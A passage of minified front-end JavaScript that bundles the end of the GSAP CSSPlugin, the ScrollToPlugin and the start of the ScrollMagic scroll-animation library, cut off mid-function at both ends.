a},prefix:!0,formatter:dt("0px 0px 0px 0px",!1,!0)}),wt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,r,i,n,a){return _t(t.style,r,this.format(J(t,r,s,!1,"0px 0px")),this.format(e),!1,"0px",n)},prefix:!0,formatter:dt("0px 0px",!1,!0)}),wt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,r,i,n,a){var o,l,f,p,h,c,u="background-position",x=s||Q(t,null),g=this.format((x?d?x.getPropertyValue(u+"-x")+" "+x.getPropertyValue(u+"-y"):x.getPropertyValue(u):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),y=this.format(e);if(-1!==g.indexOf("%")!=(-1!==y.indexOf("%"))&&y.split(",").length<2&&(c=J(t,"backgroundImage").replace(S,""))&&"none"!==c){for(o=g.split(" "),l=y.split(" "),D.setAttribute("src",c),f=2;--f>-1;)(p=-1!==(g=o[f]).indexOf("%"))!==(-1!==l[f].indexOf("%"))&&(h=0===f?t.offsetWidth-D.width:t.offsetHeight-D.height,o[f]=p?parseFloat(g)/100*h+"px":parseFloat(g)/h*100+"%");g=o.join(" ")}return this.parseComplex(t.style,g,y,n,a)},formatter:at}),wt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),wt("perspective",{defaultValue:"0px",prefix:!0}),wt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),wt("transformStyle",{prefix:!0}),wt("backfaceVisibility",{prefix:!0}),wt("userSelect",{prefix:!0}),wt("margin",{parser:gt("marginTop,marginRight,marginBottom,marginLeft")}),wt("padding",{parser:gt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),wt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,r,i,n,a){var o,l,f;return d<9?(l=t.currentStyle,f=d<8?" ":",",o="rect("+l.clipTop+f+l.clipRight+f+l.clipBottom+f+l.clipLeft+")",e=this.format(e).split(",").join(f)):(o=this.format(J(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),wt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),wt("autoRound,strictUnits",{parser:function(t,e,r,i,s){return s}}),wt("border",{defaultValue:"0px solid #000",parser:function(t,e,r,i,n,a){var o=J(t,"borderTopWidth",s,!1,"0px"),l=this.format(e).split(" "),f=l[0].replace(b,"");return"px"!==f&&(o=parseFloat(o)/K(t,"borderTopWidth",1,f)+f),this.parseComplex(t.style,this.format(o+" "+J(t,"borderTopStyle",s,!1,"solid")+" "+J(t,"borderTopColor",s,!1,"#000")),l.join(" "),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(xt)||["#000"])[0]}}),wt("borderWidth",{parser:gt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),wt("float,cssFloat,styleFloat",{parser:function(t,e,r,i,s,n){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new mt(a,o,0,0,s,-1,r,!1,0,a[o],e)}});var Zt=function(t){var e,r=this.t,i=r.filter||J(this.data,"filter")||"",s=this.s+this.c*t|0;100===s&&(-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(r.removeAttribute("filter"),e=!J(this.data,"filter")):(r.filter=i.replace(T,""),e=!0)),e||(this.xn1&&(r.filter=i=i||"alpha(opacity="+s+")"),-1===i.indexOf("pacity")?0===s&&this.xn1||(r.filter=i+" alpha(opacity="+s+")"):r.filter=i.replace(w,"opacity="+s))};wt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,r,i,n,a){var o=parseFloat(J(t,"opacity",s,!1,"1")),l=t.style,f="autoAlpha"===r;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),f&&1===o&&"hidden"===J(t,"visibility",s)&&0!==e&&(o=0),E?n=new mt(l,"opacity",o,e-o,n):((n=new mt(l,"opacity",100*o,100*(e-o),n)).xn1=f?1:0,l.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=Zt),f&&((n=new mt(l,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(n.n),i._overwriteProps.push(r)),n}});var Et=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(k,"-$1").toLowerCase())):t.removeAttribute(e))},qt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,r=this.t.style;e;)e.v?r[e.p]=e.v:Et(r,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};wt("className",{parser:function(t,e,i,n,a,o,l){var f,p,h,c,u,x=t.getAttribute("class")||"",d=t.style.cssText;if(a=n._classNamePT=new mt(t,i,0,0,a,2),a.setRatio=qt,a.pr=-11,r=!0,a.b=x,p=et(t,s),h=t._gsClassPT){for(c={},u=h.data;u;)c[u.p]=1,u=u._next;h.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:x.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),f=rt(t,p,et(t),l,c),t.setAttribute("class",x),a.data=f.firstMPT,t.style.cssText=d,a=a.xfirst=n.parse(t,f.difs,a,o)}});var $t=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,r,i,s,n,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",s=!0;else for(i=(e=this.e.split(" ").join("").split(",")).length;--i>-1;)r=e[i],l[r]&&(l[r].parse===o?s=!0:r="transformOrigin"===r?St:l[r].p),Et(a,r);s&&(Et(a,kt),(n=this.t._gsTransform)&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(wt("clearProps",{parser:function(t,e,i,s,n){return n=new mt(t,i,0,0,n,2),n.setRatio=$t,n.e=e,n.pr=-10,n.data=s._tween,r=!0,n}}),f="bezier,throwProps,physicsProps,physics2D".split(","),Ot=f.length;Ot--;)Pt(f[Ot]);(f=a.prototype)._firstPT=f._lastParsedTransform=f._transform=null,f._onInitTween=function(t,e,o,f){if(!t.nodeType)return!1;this._target=g=t,this._tween=o,this._vars=e,y=f,p=e.autoRound,r=!1,i=e.suffixMap||a.suffixMap,s=Q(t,""),n=this._overwriteProps;var u,d,m,v,_,O,b,w,T,M=t.style;if(h&&""===M.zIndex&&("auto"!==(u=J(t,"zIndex",s))&&""!==u||this._addLazySet(M,"zIndex",0)),"string"==typeof e&&(v=M.cssText,u=et(t,s),M.cssText=v+";"+e,u=rt(t,u,et(t)).difs,!E&&P.test(e)&&(u.opacity=parseFloat(RegExp.$1)),e=u,M.cssText=v),e.className?this._firstPT=d=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=d=this.parse(t,e,null),this._transformType){for(T=3===this._transformType,kt?c&&(h=!0,""===M.zIndex&&("auto"!==(b=J(t,"zIndex",s))&&""!==b||this._addLazySet(M,"zIndex",0)),x&&this._addLazySet(M,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(T?"visible":"hidden"))):M.zoom=1,m=d;m&&m._next;)m=m._next;w=new mt(t,"transform",0,0,null,2),this._linkCSSP(w,null,m),w.setRatio=kt?Wt:Dt,w.data=this._transform||It(t,s,!0),w.tween=o,w.pr=-1,n.pop()}if(r){for(;d;){for(O=d._next,m=v;m&&m.pr>d.pr;)m=m._next;(d._prev=m?m._prev:_)?d._prev._next=d:v=d,(d._next=m)?m._prev=d:_=d,d=O}this._firstPT=v}return!0},f.parse=function(t,e,r,n){var a,o,f,h,c,u,x,d,m,v,_=t.style;for(a in e)"function"==typeof(u=e[a])&&(u=u(y,g)),(o=l[a])?r=o.parse(t,u,a,this,r,n,e):(c=J(t,a,s)+"",m="string"==typeof u,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||m&&M.test(u)?(m||(u=((u=ct(u)).length>3?"rgba(":"rgb(")+u.join(",")+")"),r=_t(_,a,c,u,!0,"transparent",r,0,n)):m&&z.test(u)?r=_t(_,a,c,u,!0,null,r,0,n):(x=(f=parseFloat(c))||0===f?c.substr((f+"").length):"",""!==c&&"auto"!==c||("width"===a||"height"===a?(f=nt(t,a,s),x="px"):"left"===a||"top"===a?(f=tt(t,a,s),x="px"):(f="opacity"!==a?0:1,x="")),(v=m&&"="===u.charAt(1))?(h=parseInt(u.charAt(0)+"1",10),u=u.substr(2),h*=parseFloat(u),d=u.replace(b,"")):(h=parseFloat(u),d=m?u.replace(b,""):""),""===d&&(d=a in i?i[a]:x),u=h||0===h?(v?h+f:h)+d:e[a],x!==d&&""!==d&&(h||0===h)&&f&&(f=K(t,a,f,x),"%"===d?(f/=K(t,a,100,"%")/100,!0!==e.strictUnits&&(c=f+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?f/=K(t,a,1,d):"px"!==d&&(h=K(t,a,h,d),d="px"),v&&(h||0===h)&&(u=h+f+d)),v&&(h+=f),!f&&0!==f||!h&&0!==h?void 0!==_[a]&&(u||u+""!="NaN"&&null!=u)?(r=new mt(_,a,h||f||0,0,r,-1,a,!1,0,c,u)).xs0="none"!==u||"display"!==a&&-1===a.indexOf("Style")?u:c:$("invalid "+a+" tween value: "+e[a]):(r=new mt(_,a,f,h-f,r,0,a,!1!==p&&("px"===d||"zIndex"===a),0,c,u)).xs0=d)),n&&r&&!r.plugin&&(r.plugin=n);return r},f.setRatio=function(t){var e,r,i,s=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;s;){if(e=s.c*t+s.s,s.r?e=Math.round(e):e<1e-6&&e>-1e-6&&(e=0),s.type)if(1===s.type)if(2===(i=s.l))s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===i)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===i)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===i)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(r=s.xs0+e+s.xs1,i=1;i<s.l;i++)r+=s["xn"+i]+s["xs"+(i+1)];s.t[s.p]=r}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;){if(2!==s.type)if(s.r&&-1!==s.type)if(e=Math.round(s.s+s.c),s.type){if(1===s.type){for(i=s.l,r=s.xs0+e+s.xs1,i=1;i<s.l;i++)r+=s["xn"+i]+s["xs"+(i+1)];s.t[s.p]=r}}else s.t[s.p]=e+s.xs0;else s.t[s.p]=s.e;else s.setRatio(t);s=s._next}},f._enableTransforms=function(t){this._transform=this._transform||It(this._target,s,!0),this._transformType=this._transform.svg&&Tt||!t&&3!==this._transformType?2:3};var Ht=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};f._addLazySet=function(t,e,r){var i=this._firstPT=new mt(t,e,0,0,this._firstPT,2);i.e=r,i.setRatio=Ht,i.data=this},f._linkCSSP=function(t,e,r,i){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,i=!0),r?r._next=t:i||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=r),t},f._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},f._kill=function(e){var r,i,s,n=e;if(e.autoAlpha||e.alpha){n={};for(i in e)n[i]=e[i];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(e.className&&(r=this._classNamePT)&&((s=r.xfirst)&&s._prev?this._linkCSSP(s._prev,r._next,s._prev._prev):s===this._firstPT&&(this._firstPT=r._next),r._next&&this._linkCSSP(r._next,r._next._next,s._prev),this._classNamePT=null),r=this._firstPT;r;)r.plugin&&r.plugin!==i&&r.plugin._kill&&(r.plugin._kill(e),i=r.plugin),r=r._next;return t.prototype._kill.call(this,n)};var Gt=function(t,e,r){var i,s,n,a;if(t.slice)for(s=t.length;--s>-1;)Gt(t[s],e,r);else for(s=(i=t.childNodes).length;--s>-1;)a=(n=i[s]).type,n.style&&(e.push(et(n)),r&&r.push(n)),1!==a&&9!==a&&11!==a||!n.childNodes.length||Gt(n,e,r)};return a.cascadeTo=function(t,r,i){var s,n,a,o,l=e.to(t,r,i),f=[l],p=[],h=[],c=[],u=e._internals.reservedProps;for(t=l._targets||l.target,Gt(t,p,c),l.render(r,!0,!0),Gt(t,h),l.render(0,!0,!0),l._enabled(!0),s=c.length;--s>-1;)if((n=rt(c[s],p[s],h[s])).firstMPT){n=n.difs;for(a in i)u[a]&&(n[a]=i[a]);o={};for(a in n)o[a]=p[s][a];f.push(e.fromTo(c[s],r,o,n))}return f},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).CSSPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}();
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=_gsScope,s=function(s,i){var o="x"===i?"Width":"Height",n="scroll"+o,l="client"+o,h=document.body;return s===e||s===t||s===h?Math.max(t[n],h[n])-(e["inner"+o]||t[l]||h[l]):s[n]-s["offset"+o]},i=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==e&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===e||t.nodeType&&t.style?t:null},o=function(s,i){var o="scroll"+("x"===i?"Left":"Top");return s===e&&(null!=s.pageXOffset?o="page"+i.toUpperCase()+"Offset":s=null!=t[o]?t:document.body),function(){return s[o]}},n=function(s,n){var l=i(s).getBoundingClientRect(),h=!n||n===e||n===document.body,r=(h?t:n).getBoundingClientRect(),u={x:l.left-r.left,y:l.top-r.top};return!h&&n&&(u.x+=o(n,"x")(),u.y+=o(n,"y")()),u},l=function(t,e,i){var o=typeof t;return"number"===o||"string"===o&&"="===t.charAt(1)?t:"max"===t?s(e,i):Math.min(s(e,i),n(t,e)[i])},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.8.1",init:function(t,s,i){return this._wdw=t===e,this._target=t,this._tween=i,"object"!=typeof s?"string"==typeof(s={y:s}).y&&"max"!==s.y&&"="!==s.y.charAt(1)&&(s.x=s.y):s.nodeType&&(s={y:s,x:s}),this.vars=s,this._autoKill=!1!==s.autoKill,this.getX=o(t,"x"),this.getY=o(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=s.x?(this._addTween(this,"x",this.x,l(s.x,t,"x")-(s.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=s.y?(this._addTween(this,"y",this.y,l(s.y,t,"y")-(s.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var i=this._wdw||!this.skipX?this.getX():this.xPrev,o=this._wdw||!this.skipY?this.getY():this.yPrev,n=o-this.yPrev,l=i-this.xPrev,r=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(l>r||l<-r)&&i<s(this._target,"x")&&(this.skipX=!0),!this.skipY&&(n>r||n<-r)&&o<s(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?e.scrollTo(this.skipX?i:this.x,this.skipY?o:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),r=h.prototype;h.max=s,h.getOffset=n,h.autoKillThreshold=7,r._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).ScrollToPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}();
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ScrollMagic=t()}(this,function(){"use strict";var e=function(){r.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};e.version="2.0.5",window.addEventListener("mousewheel",function(){});e.Controller=function(n){var o,i,l="ScrollMagic.Controller",s=t.defaults,a=this,c=r.extend({},s,n),u=[],f=!1,d=0,g="PAUSED",p=!0,h=0,v=!0,m=function(){c.refreshInterval>0&&(i=window.setTimeout(F,c.refreshInterval))},w=function(){return c.vertical?r.get.scrollTop(c.container):r.get.scrollLeft(c.container)},y=function(){return c.vertical?r.get.height(c.container):r.get.width(c.container)},S=this._setScrollPos=function(e){c.vertical?p?window.scrollTo(r.get.scrollLeft(),e):c.container.scrollTop=e:p?window.scrollTo(e,r.get.scrollTop()):c.container.scrollLeft=e},E=function(){if(v&&f){var e=r.type.Array(f)?f:u.slice(0);f=!1;var t=d,n=(d=a.scrollPos())-t;0!==n&&(g=n>0?"FORWARD":"REVERSE"),"REVERSE"===g&&e.reverse(),e.forEach(function(t,n){T(3,"updating Scene "+(n+1)+"/"+e.length+" ("+u.length+" total)"),t.update(!0)}),0===e.length&&c.loglevel>=3&&T(3,"updating 0 Scenes (nothing added to controller)")}},R=function(){o=r.rAF(E)},b=function(e){T(3,"event fired causing an update:",e.type),"resize"==e.type&&(h=y(),g="PAUSED"),!0!==f&&(f=!0,R())},F=function(){if(!p&&h!=y()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){(e=document.createEvent("Event")).initEvent("resize",!1,!1)}c.container.dispatchEvent(e)}u.forEach(function(e,t){e.refresh()}),m()},T=this._log=function(e,t){c.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),r.log.apply(window,arguments))};this._options=c;var O=function(e){if(e.length<=1)return e;var t=e.slice(0);return t.sort(function(e,t){return e.scrollOffset()>t.scrollOffset()?1:-1}),t};return this.addScene=function(t){if(r.type.Array(t))t.forEach(function(e,t){a.addScene(e)});else if(t instanceof e.Scene){if(t.controller()!==a)t.addTo(a);else if(u.indexOf(t)<0){u.push(t),u=O(u),t.on("shift.controller_sort",function(){u=O(u)});for(var n in c.globalSceneOptions)t[n]&&t[n].call(t,c.globalSceneOptions[n]);T(3,"adding Scene (now "+u.length+" total)")}}else T(1,"ERROR: invalid argument supplied for '.addScene()'");return a},this.removeScene=function(e){if(r.type.Array(e))e.forEach(function(e,t){a.removeScene(e)});else{var t=u.indexOf(e);t>-1&&(e.off("shift.controller_sort"),u.splice(t,1),T(3,"removing Scene (now "+u.length+" left)"),e.remove())}return a},this.updateScene=function(t,n){return r.type.Array(t)?t.forEach(function(e,t){a.updateScene(e,n)}):n?t.update(!0):!0!==f&&t instanceof e.Scene&&(-1==(f=f||[]).indexOf(t)&&f.push(t),f=O(f),R()),a},this.update=function(e){return b({type:"resize"}),e&&E(),a},this.scrollTo=function(t,n){if(r.type.Number(t))S.call(c.container,t,n);else if(t instanceof e.Scene)t.controller()===a?a.scrollTo(t.scrollOffset(),n):T(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",t);else if(r.type.Function(t))S=t;else{var o=r.get.elements(t)[0];if(o){for(;o.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)o=o.parentNode;var i=c.vertical?"top":"left",l=r.get.offset(c.container),s=r.get.offset(o);p||(l[i]-=a.scrollPos()),a.scrollTo(s[i]-l[i],n)}else T(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",t)}return a},this.scrollPos=function(e){return arguments.length?(r.type.Function(e)?w=e:T(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),a):w.call(a)},this.info=function(e){var t={size:h,vertical:c.vertical,scrollPos:d,scrollDirection:g,container:c.container,isDocument:p};return arguments.length?void 0!==t[e]?t[e]:void T(1,'ERROR: option "'+e+'" is not available'):t},this.loglevel=function(e){return arguments.length?(c.loglevel!=e&&(c.loglevel=e),a):c.loglevel},this.enabled=function(e){return arguments.length?(v!=e&&(v=!!e,a.updateScene(u,!0)),a):v},this.destroy=function(e){window.clearTimeout(i);for(var t=u.length;t--;)u[t].destroy(e);return c.container.removeEventListener("resize",b),c.container.removeEventListener("scroll",b),r.cAF(o),T(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},function(){for(var t in c)s.hasOwnProperty(t)||(T(2,'WARNING: Unknown option "'+t+'"'),delete c[t]);if(c.container=r.get.elements(c.container)[0],!c.container)throw T(1,"ERROR creating object "+l+": No valid scroll container supplied"),l+" init failed.";(p=c.container===window||c.container===document.body||!document.body.contains(c.container))&&(c.container=window),h=y(),c.container.addEventListener("resize",b),c.container.addEventListener("scroll",b),c.refreshInterval=parseInt(c.refreshInterval)||s.refreshInterval,m(),T(3,"added new "+l+" controller (v"+e.version+")")}(),a};var t={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};e.Controller.addOption=function(e,n){t.defaults[e]=n},e.Controller.extend=function(t){var n=this;e.Controller=function(){return n.apply(this,arguments),this.$super=r.extend({},this),t.apply(this,arguments)||this},r.extend(e.Controller,n),e.Controller.prototype=n.prototype,e.Controller.prototype.constructor=e.Controller},e.Scene=function(t){var o,i,l="ScrollMagic.Scene",s=n.defaults,a=this,c=r.extend({},s,t),u="BEFORE",f=0,d={start:0,end:0},g=0,p=!0,h={};this.on=function(e,t){return r.type.Function(t)?(e=e.trim().split(" ")).forEach(function(e){var n=e.split("."),r=n[0],o=n[1];"*"!=r&&(h[r]||(h[r]=[]),h[r].push({namespace:o||"",callback:t}))}):v(1,"ERROR when calling '.on()': Supplied callback for '"+e+"' is not a valid function!"),a},this.off=function(e,t){return e?((e=e.trim().split(" ")).forEach(function(e,n){var r=e.split("."),o=r[0],i=r[1]||"";("*"===o?Object.keys(h):[o]).forEach(function(e){for(var n=h[e]||[],r=n.length;r--;){var o=n[r];!o||i!==o.namespace&&"*"!==i||t&&t!=o.callback||n.splice(r,1)}n.length||delete h[e]})}),a):(v(1,"ERROR: Invalid event name supplied."),a)},this.trigger=function(t,n){if(t){var r=t.trim().split("."),o=r[0],i=r[1],l=h[o];v(3,"event fired:",o,n?"->":"",n||""),l&&l.forEach(function(t,r){i&&i!==t.namespace||t.callback.call(a,new e.Event(o,t.namespace,a,n))})}else v(1,"ERROR: Invalid event name supplied.");return a},a.on("change.internal",function(e){"loglevel"!==e.what&&"tweenChanges"!==e.what&&("triggerElement"===e.what?y():"reverse"===e.what&&a.update())}).on("shift.internal",function(e){m(),a.update()});var v=this._log=function(e,t){c.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),r.log.apply(window,arguments))};this.addTo=function(t){return t instanceof e.Controller?i!=t&&(i&&i.removeScene(a),i=t,R(),w(!0),y(!0),m(),i.info("container").addEventListener("resize",S),t.addScene(a),a.trigger("add",{controller:i}),v(3,"added "+l+" to controller"),a.update()):v(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),a},this.enabled=function(e){return arguments.length?(p!=e&&(p=!!e,a.update(!0)),a):p},this.remove=function(){if(i){i.info("container").removeEventListener("resize",S);var e=i;i=void 0,e.removeScene(a),a.trigger("remove"),v(3,"removed "+l+" from controller")}return a},this.destroy=function(e){return a.trigger("destroy",{reset:e}),a.remove(),a.off("*.*"),v(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},this.update=function(e){if(i)if(e)if(i.enabled()&&p){var t,n=i.info("scrollPos");t=c.duration>0?(n-d.start)/(d.end-d.start):n>=d.start?1:0,a.trigger("update",{startPos:d.start,endPos:d.end,scrollPos:n}),a.progress(t)}else T&&"DURING"===u&&C(!0);else i.updateScene(a,!1);return a},this.refresh=function(){return w(),y(),a},this.progress=function(e){if(arguments.length){var t=!1,n=u,r=i?i.info("scrollDirection"):"PAUSED",o=c.reverse||e>=f;if(0===c.duration?(t=f!=e,u=0===(f=e<1&&o?0:1)?"BEFORE":"DURING"):e<0&&"BEFORE"!==u&&o?(f=0,u="BEFORE",t=!0):e>=0&&e<1&&o?(f=e,u="DURING",t=!0):e>=1&&"AFTER"!==u?(f=1,u="AFTER",t=!0):"DURING"!==u||o||C(),t){var l={progress:f,state:u,scrollDirection:r},s=u!=n,d=function(e){a.trigger(e,l)};s&&"DURING"!==n&&(d("enter"),d("BEFORE"===n?"start":"end")),d("progress"),s&&"DURING"!==u&&(d("BEFORE"===u?"start":"end"),d("leave"))}return a}return f};var m=function(){d={start:g+c.offset},i&&c.triggerElement&&(d.start-=i.info("size")*c.triggerHook),d.end=d.start+c.duration},w=function(e){if(o){b("duration",o.call(a))&&!e&&(a.trigger("change",{what:"duration",newval:c.duration}),a.trigger("shift",{reason:"duration"}))}},y=function(e){var t=0,n=c.triggerElement;if(i&&n){for(var o=i.info(),l=r.get.offset(o.container),s=o.vertical?"top":"left";n.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)n=n.parentNode;var u=r.get.offset(n);o.isDocument||(l[s]-=i.scrollPos()),t=u[s]-l[s]}var f=t!=g;g=t,f&&!e&&a.trigger("shift",{reason:"triggerElementPosition"})},S=function(e){c.triggerHook>0&&a.trigger("shift",{reason:"containerResize"})},E=r.extend(n.validate,{duration:function(e){if(r.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return i?i.info("size")*t:0}}if(r.type.Function(e)){o=e;try{e=parseFloat(o())}catch(t){e=-1}}if(e=parseFloat(e),!r.type.Number(e)||e<0)throw o?(o=void 0,['Invalid return value of supplied function for option "duration":',e]):['Invalid value for option "duration":',e];return e}}),R=function(e){(e=arguments.length?[e]:Object.keys(E)).forEach(function(e,t){var n;if(E[e])try{n=E[e](c[e])}catch(t){n=s[e];var o=r.type.String(t)?[t]:t;r.type.Array(o)?(o[0]="ERROR: "+o[0],o.unshift(1),v.apply(this,o)):v(1,"ERROR: Problem executing validation callback for option '"+e+"':",t.message)}finally{c[e]=n}})},b=function(e,t){var n=!1,r=c[e];return c[e]!=t&&(c[e]=t,R(e),n=r!=c[e]),n},F=function(e){a[e]||(a[e]=function(t){return arguments.length?("duration"===e&&(o=void 0),b(e,t)&&(a.trigger("change",{what:e,newval:c[e]}),n.shifts.indexOf(e)>-1&&a.trigger("shift",{reason:e})),a):c[e]})};this.controller=function(){return i},this.state=function(){return u},this.scrollOffset=function(){return d.start},this.triggerPosition=function(){var e=c.offset;return i&&(c.triggerElement?e+=g:e+=i.info("size")*a.triggerHook()),e};var T,O;a.on("shift.internal",function(e){var t="duration"===e.reason;("AFTER"===u&&t||"DURING"===u&&0===c.duration)&&C(),t&&x()}).on("progress.internal",function(e){C()}).on("add.internal",function(e){x()}).on("destroy.internal",function(e){a.removePin(e.reset)});var C=function(e){if(T&&i){var t=i.info(),n=O.spacer.firstChild;if(e||"DURING"!==u){var o={position:O.inFlow?"relative":"absolute",top:0,left:0},l=r.css(n,"position")!=o.position;O.pushFollowers?c.duration>0&&("AFTER"===u&&0===parseFloat(r.css(O.spacer,"padding-top"))?l=!0:"BEFORE"===u&&0===parseFloat(r.css(O.spacer,"padding-bottom"))&&(l=!0)):o[t.vertical?"top":"left"]=c.duration*f,r.css(n,o),l&&x()}else{"fixed"!=r.css(n,"position")&&(r.css(n,{position:"fixed"}),x());var s=r.get.offset(O.spacer,!0),a=c.reverse||0===c.duration?t.scrollPos-d.start:Math.round(f*c.duration*10)/10;s[t.vertical?"top":"left"]+=a,r.css(O.spacer.firstChild,{top:s.top,left:s.left})}}},x=function(){if(T&&i&&O.inFlow){var 